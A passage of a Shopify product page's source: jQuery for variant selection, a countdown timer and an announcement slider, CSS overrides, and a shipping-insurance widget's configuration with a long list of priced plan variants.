        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084